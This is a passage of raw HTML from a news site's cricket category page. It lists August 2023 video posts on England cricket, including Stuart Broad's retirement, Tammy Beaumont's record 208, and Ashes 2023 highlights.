		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/cricket/" style="background:#2081cc" rel="category tag">Cricket</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/08/mr-360-%f0%9f%98%89-joe-roots-reverse-scoops-%f0%9f%92%ab-short/" title="10:32 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-20T10:32:24+05:30">20 August 2023, 10:32 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2023/08/mr-360-%f0%9f%98%89-joe-roots-reverse-scoops-%f0%9f%92%ab-short/" title="Mr 360 😉 | Joe Root’s Reverse-Scoops 💫 #short">
				Mr 360 😉 | Joe Root’s Reverse-Scoops 💫 #short			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Mr 360 😉 | Joe Root’s Reverse-Scoops 💫 #short" href="https://www.newsbuyback.com/2023/08/mr-360-%f0%9f%98%89-joe-roots-reverse-scoops-%f0%9f%92%ab-short/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-396789"
	class=" post-396789 post type-post status-publish format-standard has-post-thumbnail hentry category-cricket tag-cricket tag-england-wales-cricket-board tag-random tag-random1 tag-sports">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2023/08/%f0%9f%a7%a4-one-handed-grab-jonny-bairstow-takes-a-beauty-shorts/" title="🧤 One-Handed Grab! | Jonny Bairstow Takes a Beauty #shorts">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/one-handed-grab-jonny-bairstow-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/cricket/" style="background:#2081cc" rel="category tag">Cricket</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/08/%f0%9f%a7%a4-one-handed-grab-jonny-bairstow-takes-a-beauty-shorts/" title="6:36 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-06T18:36:05+05:30">6 August 2023, 6:36 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2023/08/%f0%9f%a7%a4-one-handed-grab-jonny-bairstow-takes-a-beauty-shorts/" title="🧤 One-Handed Grab! | Jonny Bairstow Takes a Beauty #shorts">
				🧤 One-Handed Grab! | Jonny Bairstow Takes a Beauty #shorts			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="🧤 One-Handed Grab! | Jonny Bairstow Takes a Beauty #shorts" href="https://www.newsbuyback.com/2023/08/%f0%9f%a7%a4-one-handed-grab-jonny-bairstow-takes-a-beauty-shorts/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-396771"
	class=" post-396771 post type-post status-publish format-standard has-post-thumbnail hentry category-cricket tag-cricket tag-england-wales-cricket-board tag-random tag-random1 tag-sports">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2023/08/stuart-broad-retirement-behind-the-scenes-%f0%9f%93%b9-interviews-%f0%9f%8e%99-press-conference-%f0%9f%91%8f-audience-reactions/" title="Stuart Broad Retirement Behind The Scenes | 📹 Interviews 🎙 Press Conference 👏 Audience Reactions">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/stuart-broad-retirement-behind-t-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/cricket/" style="background:#2081cc" rel="category tag">Cricket</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/08/stuart-broad-retirement-behind-the-scenes-%f0%9f%93%b9-interviews-%f0%9f%8e%99-press-conference-%f0%9f%91%8f-audience-reactions/" title="10:30 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-06T10:30:52+05:30">6 August 2023, 10:30 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2023/08/stuart-broad-retirement-behind-the-scenes-%f0%9f%93%b9-interviews-%f0%9f%8e%99-press-conference-%f0%9f%91%8f-audience-reactions/" title="Stuart Broad Retirement Behind The Scenes | 📹 Interviews 🎙 Press Conference 👏 Audience Reactions">
				Stuart Broad Retirement Behind The Scenes | 📹 Interviews 🎙 Press Conference 👏 Audience Reactions			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Stuart Broad Retirement Behind The Scenes | 📹 Interviews 🎙 Press Conference 👏 Audience Reactions" href="https://www.newsbuyback.com/2023/08/stuart-broad-retirement-behind-the-scenes-%f0%9f%93%b9-interviews-%f0%9f%8e%99-press-conference-%f0%9f%91%8f-audience-reactions/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-396723"
	class=" post-396723 post type-post status-publish format-standard has-post-thumbnail hentry category-cricket tag-cricket tag-england-wales-cricket-board tag-random tag-random1 tag-sports">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2023/08/%f0%9f%92%a5-record-breaking-208-tammy-beaumont-makes-history-shorts/" title="💥 Record-Breaking 208! | Tammy Beaumont Makes History #shorts">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/record-breaking-208-tammy-beaum-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/cricket/" style="background:#2081cc" rel="category tag">Cricket</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/08/%f0%9f%92%a5-record-breaking-208-tammy-beaumont-makes-history-shorts/" title="10:31 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-05T10:31:24+05:30">5 August 2023, 10:31 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2023/08/%f0%9f%92%a5-record-breaking-208-tammy-beaumont-makes-history-shorts/" title="💥 Record-Breaking 208! | Tammy Beaumont Makes History #shorts">
				💥 Record-Breaking 208! | Tammy Beaumont Makes History #shorts			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="💥 Record-Breaking 208! | Tammy Beaumont Makes History #shorts" href="https://www.newsbuyback.com/2023/08/%f0%9f%92%a5-record-breaking-208-tammy-beaumont-makes-history-shorts/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-396588"
	class=" post-396588 post type-post status-publish format-standard has-post-thumbnail hentry category-cricket tag-cricket tag-england-wales-cricket-board tag-random tag-random1 tag-sports">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2023/08/%f0%9f%91%80-broad-vs-australia-%f0%9f%93%ba-stuarts-wickets-from-the-2023-ashes/" title="👀 Broad vs Australia | 📺 Stuart&#8217;s Wickets From The 2023 Ashes">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/broad-vs-australia-stuarts-wic-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/cricket/" style="background:#2081cc" rel="category tag">Cricket</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/08/%f0%9f%91%80-broad-vs-australia-%f0%9f%93%ba-stuarts-wickets-from-the-2023-ashes/" title="10:31 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-04T10:31:22+05:30">4 August 2023, 10:31 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2023/08/%f0%9f%91%80-broad-vs-australia-%f0%9f%93%ba-stuarts-wickets-from-the-2023-ashes/" title="👀 Broad vs Australia | 📺 Stuart&#8217;s Wickets From The 2023 Ashes">
				👀 Broad vs Australia | 📺 Stuart&#8217;s Wickets From The 2023 Ashes			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="👀 Broad vs Australia | 📺 Stuart&#8217;s Wickets From The 2023 Ashes" href="https://www.newsbuyback.com/2023/08/%f0%9f%91%80-broad-vs-australia-%f0%9f%93%ba-stuarts-wickets-from-the-2023-ashes/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-396456"
	class=" post-396456 post type-post status-publish format-standard has-post-thumbnail hentry category-cricket tag-cricket tag-england-wales-cricket-board tag-random tag-random1 tag-sports">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2023/08/thank-you-stuart-broad-%e2%9d%a4%ef%b8%8f-one-of-the-greats-of-our-game/" title="Thank You, Stuart Broad ❤️  | One of The GREATS of Our Game">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/thank-you-stuart-broad-one-of-t-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/cricket/" style="background:#2081cc" rel="category tag">Cricket</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/08/thank-you-stuart-broad-%e2%9d%a4%ef%b8%8f-one-of-the-greats-of-our-game/" title="10:32 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-03T10:32:22+05:30">3 August 2023, 10:32 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2023/08/thank-you-stuart-broad-%e2%9d%a4%ef%b8%8f-one-of-the-greats-of-our-game/" title="Thank You, Stuart Broad ❤️  | One of The GREATS of Our Game">
				Thank You, Stuart Broad ❤️  | One of The GREATS of Our Game			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Thank You, Stuart Broad ❤️  | One of The GREATS of Our Game" href="https://www.newsbuyback.com/2023/08/thank-you-stuart-broad-%e2%9d%a4%ef%b8%8f-one-of-the-greats-of-our-game/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-396372"
	class=" post-396372 post type-post status-publish format-standard has-post-thumbnail hentry category-cricket tag-cricket tag-england-wales-cricket-board tag-random tag-random1 tag-sports">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2023/08/%f0%9f%8d%bf-stuart-broad-wickets-vs-australia-2023-shorts/" title="🍿 Stuart Broad Wickets vs Australia 2023 #shorts">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/stuart-broad-wickets-vs-austral-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/cricket/" style="background:#2081cc" rel="category tag">Cricket</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/08/%f0%9f%8d%bf-stuart-broad-wickets-vs-australia-2023-shorts/" title="8:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-02T20:35:22+05:30">2 August 2023, 8:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2023/08/%f0%9f%8d%bf-stuart-broad-wickets-vs-australia-2023-shorts/" title="🍿 Stuart Broad Wickets vs Australia 2023 #shorts">
				🍿 Stuart Broad Wickets vs Australia 2023 #shorts			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="🍿 Stuart Broad Wickets vs Australia 2023 #shorts" href="https://www.newsbuyback.com/2023/08/%f0%9f%8d%bf-stuart-broad-wickets-vs-australia-2023-shorts/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-396318"
	class=" post-396318 post type-post status-publish format-standard has-post-thumbnail hentry category-cricket tag-cricket tag-england-wales-cricket-board tag-random tag-random1 tag-sports">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2023/08/%f0%9f%94%a5-4-wickets-in-4-overs-%f0%9f%91%8f-chris-woakes-moeen-ali-change-the-game-at-the-oval-ashes-2023/" title="🔥 4 Wickets In 4 Overs! | 👏 Chris Woakes &amp; Moeen Ali Change The Game at The Oval | Ashes 2023">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/4-wickets-in-4-overs-chris-woa-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/cricket/" style="background:#2081cc" rel="category tag">Cricket</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/08/%f0%9f%94%a5-4-wickets-in-4-overs-%f0%9f%91%8f-chris-woakes-moeen-ali-change-the-game-at-the-oval-ashes-2023/" title="4:36 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-02T16:36:36+05:30">2 August 2023, 4:36 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2023/08/%f0%9f%94%a5-4-wickets-in-4-overs-%f0%9f%91%8f-chris-woakes-moeen-ali-change-the-game-at-the-oval-ashes-2023/" title="🔥 4 Wickets In 4 Overs! | 👏 Chris Woakes &amp; Moeen Ali Change The Game at The Oval | Ashes 2023">
				🔥 4 Wickets In 4 Overs! | 👏 Chris Woakes &amp; Moeen Ali Change The Game at The Oval | Ashes 2023			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="🔥 4 Wickets In 4 Overs! | 👏 Chris Woakes &amp; Moeen Ali Change The Game at The Oval | Ashes 2023" href="https://www.newsbuyback.com/2023/08/%f0%9f%94%a5-4-wickets-in-4-overs-%f0%9f%91%8f-chris-woakes-moeen-ali-change-the-game-at-the-oval-ashes-2023/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-396255"
	class=" post-396255 post type-post status-publish format-standard has-post-thumbnail hentry category-cricket tag-cricket tag-england-wales-cricket-board tag-random tag-random1 tag-sports">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2023/08/historic-208-tammy-beaumonts-scores-first-double-hundred-by-an-england-player-in-womens-tests/" title="Historic 208! | Tammy Beaumont&#8217;s Scores First Double Hundred by an England Player in Women&#8217;s Tests">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/historic-208-tammy-beaumonts-sco-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/cricket/" style="background:#2081cc" rel="category tag">Cricket</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/08/historic-208-tammy-beaumonts-scores-first-double-hundred-by-an-england-player-in-womens-tests/" title="10:30 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-02T10:30:53+05:30">2 August 2023, 10:30 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2023/08/historic-208-tammy-beaumonts-scores-first-double-hundred-by-an-england-player-in-womens-tests/" title="Historic 208! | Tammy Beaumont&#8217;s Scores First Double Hundred by an England Player in Women&#8217;s Tests">
				Historic 208! | Tammy Beaumont&#8217;s Scores First Double Hundred by an England Player in Women&#8217;s Tests			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Historic 208! | Tammy Beaumont&#8217;s Scores First Double Hundred by an England Player in Women&#8217;s Tests" href="https://www.newsbuyback.com/2023/08/historic-208-tammy-beaumonts-scores-first-double-hundred-by-an-england-player-in-womens-tests/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-396177"
	class=" post-396177 post type-post status-publish format-standard has-post-thumbnail hentry category-cricket tag-cricket tag-england-wales-cricket-board tag-random tag-random1 tag-sports">
	
				<div class="cm-featured-image">
				<a href="https://www.newsbuyback.com/2023/08/broad-and-moeen-%e2%9d%a4%ef%b8%8f-england-and-australia-%f0%9f%a4%9d-the-end-of-an-epic-ashes-summer-shorts/" title="Broad and Moeen ❤️  | England and Australia 🤝  | The End of an EPIC Ashes Summer #shorts">
					<img width="800" height="445" src="https://www.newsbuyback.com/wp-content/uploads/2023/09/broad-and-moeen-england-and-aus-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />
								</a>
			</div>
				
	


	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/sports/cricket/" style="background:#2081cc" rel="category tag">Cricket</a></div></div><div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/08/broad-and-moeen-%e2%9d%a4%ef%b8%8f-england-and-australia-%f0%9f%a4%9d-the-end-of-an-epic-ashes-summer-shorts/" title="10:30 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-01T22:30:53+05:30">1 August 2023, 10:30 pm</time></a></span>
		<span class="cm-author cm-vcard">
